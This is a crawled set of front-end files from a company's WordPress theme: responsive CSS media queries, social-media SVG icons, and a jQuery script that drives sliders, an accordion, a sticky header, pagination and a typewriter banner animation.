        left: -60px;
        width: 45px;
        height: 45px;
    }

    .blog-content a {
        font-size: 22px;
        line-height: 30px;
    }

    .row.team-row .col {
        padding: 15px;
    }

    .case-study-row .case-study-img {
        max-height: 480px;
        min-height: 480px;
    }

    footer .footer-row .col p {
        font-size: 18px;
        margin: 10px 0 20px 0;
    }

    footer .footer-row .col ul.menu li {
        margin: 12px 0;
    }

    .expertise .inner-counter span {
        font-size: 50px;
        line-height: 64px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 20px);
        margin-right: 30px;
        margin-bottom: 70px;
        padding: 60px 22px 50px 22px;
    }

    .case-study {
        margin: 50px 0 110px 0;
    }
}

@media only screen and (max-width: 1300px) {
    .custom-testimonial .swiper-button-next {
        right: 20px;
        top: -20px;
        transform: unset;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset;
        right: 80px;
        top: -20px;
        transform: unset;
    }
}

@media only screen and (max-width: 1199px) {

    .values .row.values-row .col::after {
        width: 160px;
    }

    .primary-banner h1 span {
        min-height: 60px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 73%;
    }

    .contact-us .contact-inner input.wpcf7-form-control,
    .contact-us .contact-inner-full textarea {
        margin-bottom: 20px;
        padding: 16px 20px;
    }

    section.common-banner {
        height: 300px;
    }

    .contact-us.contact-page .contact-info-main img {
        width: 34px;
        height: 34px;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 18px;
        line-height: 24px;
    }

    .expert-dev-row .expert-num {
        width: 120px;
        height: 120px;
        left: 55px;
        bottom: 70px;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .expert-dev-row .expert-num p {
        font-size: 18px;
        line-height: 26px;
    }

    .contact-us .contact-left .wpcf7-not-valid-tip {
        bottom: -4px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .footer-form {
        max-width: 500px;
    }

    .news-letter-form input.wpcf7-email {
        padding: 13px 20px;
    }

    .news-letter-form input.wpcf7-submit {
        padding: 15px 25px;
    }

    .row.team-row .team-content span {
        font-size: 18px;
    }

    .common-btn a {
        padding: 10px 23px;
    }

    .case-study-row .col:first-child {
        padding-right: 30px;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 30px;
    }

    .case-study-row .case-study-content h3 {
        margin: 20px 0 0 0;
    }

    .case-study-row .case-study-img {
        max-height: 390px;
        min-height: 390px;
    }

    .infobox-title {
        margin-bottom: 15px;
    }

    .info-box-head .col {
        flex-wrap: wrap;
    }

    .info-box-head .info-box-btn a {
        padding: 12px 22px;
    }

    footer .footer-row .col {
        width: calc(32% - 9px);
        margin-bottom: 20px;
    }

    footer .footer-row {
        padding: 55px 0 30px 0;
    }

    .expertise .inner-counter span {
        font-size: 42px;
        line-height: 58px;
    }

    section.logo-slider {
        margin: 0px 0 50px 0;
    }
}

@media only screen and (max-width: 1024px) {
    .blog.blog-page-tab .loader {
        left: 47%;
    }
}

@media only screen and (max-width: 991px) {
    nav #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator {
        font-size: 30px;
    }
    .bg-info-inner .col {
        padding: 40px 30px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 17px;
        line-height: 23px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 60px 0;
    }

    .portfolio-work__main {
        margin: -20px;
    }

    .portfolio-work__main--grid {
        margin: 20px;
        max-width: calc(33.3333% - 40px);
    }

    .call-to-action__main--link-btn {
        line-height: 26px;
        font-size: 18px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 78%;
    }

    .call-to-action__main {
        padding: 30px 40px;
    }

    .row.team-row .col {
        margin-bottom: 60px;
    }

    .about-sec.about-service .about-content {
        margin-top: 0;
    }

    section.contact-us .contact-left {
        padding-right: 0;
    }

    section.contact-us .contact-right {
        display: none;
    }

    section.contact-us.contact-page .contact-right {
        display: block;
    }

    section.contact-us.contact-page .contact-left {
        padding-left: 0;
    }

    section.contact-us.contact-page .row {
        flex-direction: column-reverse;
    }

    .contact-info-main.small {
        display: none;
    }

    .contact-us .contact-inner label,
    .contact-us .contact-inner-full label {
        font-size: 18px;
        line-height: 22px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        font-size: 22px;
        line-height: 34px;
    }

    section.about-sec {
        margin: 50px 0 80px 0;
    }

    .expert-dev-row .expert-num {
        bottom: 100px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    section.custom-testimonial .testimonial-row {
        margin-top: 30px;
    }

    .values .row.values-row .col {
        padding: 30px 20px;
        margin-top: 20px;
    }

    .case-study-row .case-study-img {
        max-height: 330px;
        min-height: 330px;
    }

    .primary-banner .row {
        flex-direction: column-reverse;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 500px;
    }

    .col.banner-img,
    .about-sec .col.about-img {
        text-align: center;
    }

    .primary-banner .container {
        padding-top: 100px;
        padding-bottom: 200px;
    }

    .about-sec .about-content {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 1199px) and (min-width: 768px) {
    .our-expertise-row .col {
        width: 50%;
    }

    .row.blog-row .col,
    .service-info-main .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .row.blog-row .col:nth-child(2n),
    .service-info-main .col:nth-child(2n) {
        margin-right: 0;
    }

    .contact-us .contact-inner {
        margin-right: 25px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .values .row.values-row .col {
        padding: 45px 20px;
    }

    .industry-row .col {
        width: 33%;
    }

}

@media only screen and (max-width: 991px) and (min-width: 576px) {
    .values .row.values-row .col::after {
        width: 190px;
    }

    .info-box-row .col.info-item {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

    .info-box-row .col.info-item:nth-child(2n),
    .row.team-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .values .row.values-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(2n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .row.values-row .col {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

}

@media only screen and (max-width: 767px) and (min-width: 576px) {
    footer .footer-row .col {
        width: calc(50% - 10px);
    }

    footer .footer-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .info-box-row .col.info-item:nth-last-child(2) {
        margin-bottom: 0;
    }

    .industry-row .col {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    section.info-bg {
        margin: 60px 0;
    }

    .inner-expertise p {
        margin-top: 10px;
    }

    .our-expertise-row .col {
        padding: 8px 12px;
    }

    .values .row.values-row .col::after {
        top: 65px;
    }

    section.blog.blog-page-tab .pagination {
        margin-top: 40px;
    }

    .blog.blog-page-tab .loader {
        left: 46%;
    }

    section.custom-tab ul#directory_tax {
        justify-content: flex-start;
    }

    .blog-pagination ul.pagination-numbers li {
        width: 35px;
        height: 35px;
    }

    .blog-pagination ul.pagination-numbers li a {
        font-size: 16px;
        line-height: 22px;
    }

    .blog-pagination {
        margin-top: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 18px;
        line-height: 24px;
        padding: 10px 24px;
    }

    .blog-search input.search-box {
        padding: 18px 18px 18px 60px;
        font-size: 22px;
        line-height: 30px;

    }

    .blog-search .col img {
        left: 25px;
        width: 22px;
    }

    .call-to-action__main {
        display: block;
        padding: 25px 20px;
        text-align: center;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .portfolio-work__main--grid img {
        width: 100%;
    }

    .portfolio-work__head h2 {
        font-size: 24px;
        line-height: 36px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 40px 0;
    }

    .portfolio-work__head {
        margin-bottom: 30px;
    }

    .portfolio-work__main {
        margin: 0 -15px;
    }

    .portfolio-work__main--grid {
        max-width: calc((100% / 2) - 30px);
        margin: 0 15px 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .portfolio-work__main--grid-cont {
        margin-top: 15px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 15px;
        line-height: 21px;
    }

    .case-study,
    .expert-dev,
    section.our-team,
    section.new-letter,
    section.values,
    section.blog,
    section.custom-testimonial,
    section.custom-accordian,
    section.contact-us {
        margin: 80px 0;
    }

    .info-box-row .col.info-item:last-child {
        margin-bottom: 0;
    }

    .new-letter form.wpcf7-form .wpcf7-response-output {
        font-size: 18px;
        padding: 6px 10px 10px 10px;
    }

    .row.blog-row .blog-img {
        height: 300px;
    }

}

@media only screen and (max-width: 700px) {
    .values .row.values-row .col::after {
        width: 160px;
    }
}

@media only screen and (max-width: 600px) {
    .values .row.values-row .col::after {
        width: 145px;
    }
}

@media only screen and (max-width: 575px) {
    section.info-bg .row {
        padding: 60px 10px;
    }

    .industry-row .col {
        max-width: 250px;
    }

    .values .row.values-row .col::after {
        width: 0;
        height: 0;
    }

    .blog.blog-page-tab .loader {
        left: 45%;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 16px;
        line-height: 22px;
        padding: 9px 20px;
        margin: 0 2px;
    }

    .bg-info-inner .col {
        width: 100%;
        margin-bottom: 2px;
        padding: 30px 20px;
    }

    .portfolio-work__main {
        margin: 0;
    }

    .portfolio-work__main--grid {
        max-width: 100%;
        margin: 0 0 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .about-sec.about-service .col.about-img img {
        max-width: unset;
    }

    .about-sec .vision .col {
        width: 100%;
        padding-right: 0;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 16px;
        line-height: 22px;
    }

    section.common-banner {
        height: 200px;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 300px;
    }

    .case-study .common-title {
        margin-bottom: 20px;
    }

    .case-study-row .case-study-img a::before {
        opacity: 0;
    }

    .contact-us .contact-inner {
        margin-right: 15px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .custom-testimonial .inner-slide {
        padding: 30px 20px;
    }

    .custom-testimonial .swiper.mySwiper {
        padding: 40px 5px;
    }

    .case-study-row .col:first-child {
        padding-right: 0;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 0;
    }

    .row.case-study-row .col {
        margin-bottom: 30px;
    }

    .info-box-row .col.info-item {
        width: 100%;
        margin-right: 0;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }

    .main-btn a {
        font-size: 18px;
        padding: 10px 18px;
    }

    footer .footer-row .col {
        width: 100%;
        margin-right: 0;
        margin-bottom: 15px;
    }

    footer .footer-row .col h4.widgettitle {
        position: relative;
        margin: 0;
    }

    footer .footer-row .col h4.widgettitle::after,
    footer .footer-row .col h4.widgettitle::before {
        content: "";
        position: absolute;
        background-color: white;
        transition: .3s;
    }

    footer .footer-row .col h4.widgettitle::after {
        /* width: 2px;
        height: 16px; */
        width: 0;
        height: 0;
        top: 7px;
        right: 7px;
    }

    footer .footer-row .col h4.widgettitle::before {
        /* width: 16px;
        height: 2px; */
        width: 0;
        height: 0;
        top: 14px;
        right: 0;
    }

    /* footer .footer-row .col h4.widgettitle+div {
        display: none;
    } */

    footer .footer-row .col h4.widgettitle.open-footer::after {
        transform: rotate(90deg);
    }

    footer .footer-row .col ul.menu li {
        padding: 6px 0;
        margin: 0;
    }

    footer .footer-row .col:first-child {
        margin-bottom: 40px;
    }

    footer .footer-row .col:last-child {
        margin-top: 20px;
    }

    footer .footer-row .col:last-child img {
        max-width: 150px !important;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }
}

@media only screen and (max-width: 480px) {
    .values .row.values-row .col {
        padding: 20px 0px;
    }

    .primary-banner h1 span {
        min-height: 40px;
    }

    .expert-dev-row .expert-num {
        bottom: 50px;
        left: 40px;
        width: 110px;
        height: 110px;
    }

    .expertise .inner-counter span {
        font-size: 30px;
        line-height: 40px;
    }

    .expertise .inner-counter {
        margin-right: 40px;
    }

    .about-sec .expertise .inner-counter p,
    .custom-accordian .accordian-item p {
        font-size: 18px;
        line-height: 26px;
    }

    .news-letter-form {
        flex-wrap: wrap;
    }

    .news-letter-form input.wpcf7-submit {
        margin-top: 10px;
        width: 100%;
    }

    .news-letter-form span.wpcf7-not-valid-tip {
        bottom: -95px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .about-sec .vision .col p,
    p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media only screen and (max-width: 425px) {
    .blog.blog-page-tab .loader {
        left: 43%;
    }

    .row.blog-row .blog-img {
        height: 225px;
    }

    .contact-parent {
        flex-direction: column;
    }

    .contact-us .contact-inner {
        margin-right: 0;
        width: 100%;
    }

    .service-info-main .col {
        padding: 25px 20px;
    }
}

@media only screen and (max-width: 375px) {
    .row.blog-row .blog-img {
        height: 200px;
    }

    .blog.blog-page-tab .loader {
        left: 41%;
    }
}

@media only screen and (max-width: 320px) {
    .row.blog-row .blog-img {
        height: 165px;
    }

    .blog.blog-page-tab .loader {
        left: 40%;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/insta-icon.svg
body_size: 631
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 10.25C13 10.8433 12.8241 11.4234 12.4944 11.9167C12.1648 12.4101 11.6962 12.7946 11.1481 13.0216C10.5999 13.2487 9.99667 13.3081 9.41473 13.1924C8.83279 13.0766 8.29824 12.7909 7.87868 12.3713C7.45912 11.9518 7.1734 11.4172 7.05764 10.8353C6.94189 10.2533 7.0013 9.65013 7.22836 9.10195C7.45542 8.55377 7.83994 8.08524 8.33329 7.75559C8.82664 7.42595 9.40666 7.25 10 7.25C10.7949 7.25247 11.5565 7.56934 12.1186 8.13141C12.6807 8.69349 12.9975 9.45511 13 10.25ZM19.375 6.125V14.375C19.375 15.7674 18.8219 17.1027 17.8373 18.0873C16.8527 19.0719 15.5174 19.625 14.125 19.625H5.875C4.48261 19.625 3.14726 19.0719 2.16269 18.0873C1.17812 17.1027 0.625 15.7674 0.625 14.375V6.125C0.625 4.73261 1.17812 3.39726 2.16269 2.41269C3.14726 1.42812 4.48261 0.875 5.875 0.875H14.125C15.5174 0.875 16.8527 1.42812 17.8373 2.41269C18.8219 3.39726 19.375 4.73261 19.375 6.125ZM14.5 10.25C14.5 9.35998 14.2361 8.48995 13.7416 7.74993C13.2471 7.00991 12.5443 6.43314 11.7221 6.09254C10.8998 5.75195 9.99501 5.66283 9.12209 5.83647C8.24918 6.0101 7.44736 6.43868 6.81802 7.06802C6.18868 7.69736 5.7601 8.49918 5.58647 9.37209C5.41283 10.245 5.50195 11.1498 5.84254 11.9721C6.18314 12.7943 6.75991 13.4971 7.49993 13.9916C8.23995 14.4861 9.10998 14.75 10 14.75C11.1935 14.75 12.3381 14.2759 13.182 13.432C14.0259 12.5881 14.5 11.4435 14.5 10.25ZM16 5.375C16 5.1525 15.934 4.93499 15.8104 4.74998C15.6868 4.56498 15.5111 4.42078 15.3055 4.33564C15.1 4.25049 14.8738 4.22821 14.6555 4.27162C14.4373 4.31502 14.2368 4.42217 14.0795 4.5795C13.9222 4.73684 13.815 4.93729 13.7716 5.15552C13.7282 5.37375 13.7505 5.59995 13.8356 5.80552C13.9208 6.01109 14.065 6.18679 14.25 6.3104C14.435 6.43402 14.6525 6.5 14.875 6.5C15.1734 6.5 15.4595 6.38147 15.6705 6.1705C15.8815 5.95952 16 5.67337 16 5.375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/facebook-icon.svg
body_size: -50
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 10.25C20 4.73 15.52 0.25 10 0.25C4.48 0.25 0 4.73 0 10.25C0 15.09 3.44 19.12 8 20.05V13.25H6V10.25H8V7.75C8 5.82 9.57 4.25 11.5 4.25H14V7.25H12C11.45 7.25 11 7.7 11 8.25V10.25H14V13.25H11V20.2C16.05 19.7 20 15.44 20 10.25Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/contact-icon.svg
body_size: 547
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2584)">
<path d="M18.6081 24C18.0219 23.8713 17.4298 23.7776 16.8494 23.6138C15.6594 23.2802 14.5514 22.7477 13.4904 22.139C10.4713 20.3951 7.89194 18.1302 5.59981 15.5201C4.11666 13.8289 2.81525 12.003 1.8128 9.98394C1.19727 8.73742 0.710704 7.44992 0.546561 6.06295C0.441041 5.19096 0.470352 4.32483 0.898295 3.52893C1.03313 3.27728 1.20899 3.03734 1.40831 2.83251C2.10592 2.11269 2.82697 1.42213 3.53044 0.708154C4.50357 -0.286725 6.01017 -0.181385 6.92468 0.708154C8.01505 1.77326 9.0937 2.85007 10.1665 3.93859C11.1103 4.8925 11.1162 6.3263 10.1782 7.19828C9.9789 7.38555 9.72096 7.53185 9.46302 7.63134C8.80645 7.88884 8.29058 8.28094 8.00919 8.94224C7.8216 9.38116 7.79229 9.82593 7.91539 10.2941C8.26713 11.5992 9.00577 12.6701 9.89683 13.6533C10.8231 14.6716 11.8724 15.5436 13.1211 16.1522C13.6721 16.4214 14.2349 16.6555 14.8739 16.5736C15.7356 16.4624 16.3922 16.0469 16.7322 15.2275C16.9432 14.7184 17.1895 14.2561 17.676 13.9518C18.5847 13.3841 19.6985 13.4894 20.5016 14.2678C21.6272 15.3621 22.7469 16.4741 23.8372 17.5977C24.7342 18.5223 24.699 19.9913 23.7903 20.9159C23.0693 21.6474 22.3424 22.3614 21.6154 23.0871C21.0996 23.6021 20.4723 23.8596 19.763 23.9591C19.7044 23.9649 19.6457 23.9883 19.5871 24.0059C19.2647 24 18.9364 24 18.6081 24Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_17_2584">
<rect width="24" height="24" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0
body_size: 1684
content:
jQuery(document).ready(function ($) {

    

        $('.wpcf7-form input').bind('copy paste cut',function(e) { 
        e.preventDefault(); //disable cut,copy,paste
        alert('cut,copy & paste options are disabled !!');
        });
      
    $(window).scroll(function () {
        if ($(document).scrollTop() > 50) {
            $("body").addClass("header-fix");
        } else {
            $("body").removeClass("header-fix");
        }
    });


    /* read more */

    $(document).on("click", ".about-sec .vision a", function () {
        $(this).parent().toggleClass("full-content");

        var fullcontent = $(this).parents('.col').hasClass('full-content');
    
        if (fullcontent) {
            $(this).text('Read Less...');
        } else {
            $(this).text('Read More...');
        }

    });


    /* read more */


    jQuery(document).on('click', '.pagination a', function (event) {
        event.preventDefault();
        var page;
        if (jQuery(this).hasClass("prev")) {
            page = jQuery(".pagination .current").html();
            page--;
        } else if (jQuery(this).hasClass("next")) {
            page = jQuery(".pagination .current").html();
            page++;
        } else {
            page = jQuery(this).html();
        }
        var direct_type = jQuery(document).find(".directory-filter #directory_tax li.active").attr('data-item');
        get_directories(page, direct_type);
    });

    jQuery(document).on("click", ".directory-filter #directory_tax li", function (e) {
        e.preventDefault();
        var direct_type = jQuery(this).attr('data-item');
        jQuery(".directory-filter #directory_tax li").removeClass('active');
        jQuery(this).addClass('active');
        console.log(direct_type);
        get_directories(1, direct_type);
    });
});


// function get_directories(page = 1, direct_type = '') {
//     jQuery('html, body').animate({
//         scrollTop: jQuery(".blog-page-tab").offset().top - 120
//     }, 30);
//     var loaderHTML = '<div class="loader-wrapper"><div class="loader"></div></div>';
//     jQuery(".blog-inner-sec").append(loaderHTML);
//     jQuery(".loader").show();
//     setTimeout(function () {
//         jQuery.ajax({
//             url: bendrex_frontend_ajax_object.ajaxurl,
//             type: 'post',
//             dataType: 'json',
//             data: {
//                 action: 'directory_filter',
//                 page: page,
//                 direct_type: direct_type,
//             },
//             success: function (data) {
//                 var html_data = data.html_data;
//                 jQuery(".blog-inner-sec").html(html_data);
//                 jQuery(".loader").hide();
//             },
//             error: function () {
//                 jQuery(".loader").hide();
//             }
//         });
//     }, 400);
// }




jQuery(document).ready(function ($) {
    /* start blog tab */
    AOS.init({
        duration: 1200,
        disable: function () {
            var maxWidth = 1200;
            return window.innerWidth < maxWidth;
        }
    })

    /* start client logo slider */

    var expert = new Swiper(".logo-slider .mySwiper", {
        loop: true,
        speed: 4000,
        slidesPerView: "auto",
        freeMode: {
            enabled: true,
            sticky: true,
        },
        spaceBetween: 0,
        autoplay: {
            disableOnInteraction: false
        },
        breakpoints: {
            1441: {
                slidesPerView: 5,
                pagination: false
            },
            1200: {
                slidesPerView: 4
            },
            992: {
                slidesPerView: 3
            },
            600: {
                slidesPerView: 2
            },
            200: {
                slidesPerView: 1
            }
        }
    });

    /* start testimonial */
    var custom_testimonial = new Swiper(".custom-testimonial .mySwiper", {
        slidesPerView: 3,
        spaceBetween: 30,
        loop: true,
        speed: 2000,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        breakpoints: {
            1441: {
                spaceBetween: 50,
            },
            1200: {
                slidesPerView: 3
            },
            768: {
                slidesPerView: 2,

            },
            200: {
                slidesPerView: 1
            }
        }
    });
    /* end testimonial */

    /* start accordion */
    jQuery('.custom-accordian .custom-acc-title').click(function () {
        jQuery(this).next().slideToggle();
        jQuery('.custom-accordian .custom-acc-title').not(this).next().slideUp();
        jQuery(this).parent('.accordian-item').toggleClass('active-accordian');
        jQuery('.custom-accordian .custom-acc-title').not(this).parent('.accordian-item').removeClass('active-accordian');
    });

    /* end accordion */

    /* mobile footer js */
    if ($(window).width() <= 575) {
        jQuery(document).on("click", "h4.widgettitle", function () {
            jQuery(this).toggleClass('open-footer');
            /* jQuery('h5.widgettitle').not(this).removeClass('open-footer'); */
            jQuery(this).next().slideToggle(300);
        });
    }
    /* mobile footer js */

    /* start word animation home banner */
    var TxtType = function (el, toRotate, period) {
        this.toRotate = toRotate;
        this.el = el;
        this.loopNum = 0;
        this.period = parseInt(period, 10) || 2000;
        this.txt = '';
        this.tick();
        this.isDeleting = false;
    };

    TxtType.prototype.tick = function () {
        var i = this.loopNum % this.toRotate.length;
        var fullTxt = this.toRotate[i];

        if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
        } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
        }

        this.el.innerHTML = '<span class="wrap">' + this.txt + '</span>';

        var that = this;
        var delta = 200 - Math.random() * 100;

        if (this.isDeleting) { delta /= 2; }

        if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
        } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
        }

        setTimeout(function () {
            that.tick();
        }, delta);
    };

    window.onload = function () {
        var elements = document.getElementsByClassName('typewrite');
        for (var i = 0; i < elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-type');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
                new TxtType(elements[i], JSON.parse(toRotate), period);
            }
        }
        // INJECT CSS
        /* var css = document.createElement("style");
        css.type = "text/css";
        css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #fff}";
        document.body.appendChild(css); */
    };


    /* end word animation home banner */

});





--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/linkedin-icon.svg
body_size: 168
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.99998 0.304688C4.50716 0.304688 0.0544739 4.75737 0.0544739 10.2502C0.0544739 15.743 4.50716 20.1957 9.99998 20.1957C15.4928 20.1957 19.9455 15.743 19.9455 10.2502C19.9455 4.75737 15.4928 0.304688 9.99998 0.304688ZM7.5654 14.3724H5.55144V7.89124H7.5654V14.3724ZM6.54599 7.0956C5.90989 7.0956 5.4986 6.64495 5.4986 6.08758C5.4986 5.51883 5.92232 5.08164 6.57189 5.08164C7.22145 5.08164 7.61927 5.51883 7.63171 6.08758C7.63171 6.64495 7.22145 7.0956 6.54599 7.0956ZM14.9209 14.3724H12.907V10.7806C12.907 9.94458 12.6148 9.37685 11.8865 9.37685C11.3302 9.37685 10.9997 9.76121 10.8536 10.1311C10.7998 10.2626 10.7863 10.4491 10.7863 10.6345V14.3714H8.7713V9.95805C8.7713 9.14894 8.7454 8.47243 8.71846 7.89021H10.4682L10.5605 8.79048H10.6009C10.8661 8.3678 11.5156 7.74413 12.6024 7.74413C13.9274 7.74413 14.9209 8.63198 14.9209 10.5403V14.3724Z" fill="white"/>
</svg>
